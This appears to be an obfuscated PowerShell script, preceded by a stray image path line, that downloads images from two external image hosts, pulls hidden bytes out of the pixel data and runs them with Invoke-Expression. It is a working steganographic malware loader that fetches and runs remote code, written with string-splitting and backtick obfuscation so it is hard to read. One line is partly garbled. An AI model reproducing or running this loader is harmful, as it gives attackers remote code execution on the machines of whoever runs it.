 ${T`mP}=("https://images2.imgbox.com/55/c4/rBzwpAzi_o.png","https://i.postimg.cc/PH6QvFvF/mario.png?dl=1");
foreach(${U`RL} in ${T`Mp}){
${rY} = [System.Net.WebRequest]::Create(${u`Rl});
${ry}.Method = 'HEAD';
${r`A} = ${r`Y}.GetResponse();
${f`F}=${r`A}.ContentLength;
if (${FF} -ge 7000){
${G}=&('e'+'ni') ("{2}{1}{0}{3}"-f 'g.Bit','awin','System.Dr','map')((&('en'+'i') ("{0}{2}{1}{3}{4}
't','ebCli','ent')).OpenRead(${U`Rl}));
${O}=.('e'+'ni') ("{1}{2}{0}"-f 'e[]','By','t') 3080;
(0..13)|&('%')
{foreach(${x} in(0..219)){
${p}=${g}.GetPixel(${X},${_});
${o}[${_}*220+${x}]=([math]::Floor((${P}.B-band15)*16)-bor(${p}.G -band 15))}
};
.('I'+'EX')([System.Text.Encoding]::ASCII.GetString(${o}[0..2874]));
break
}
}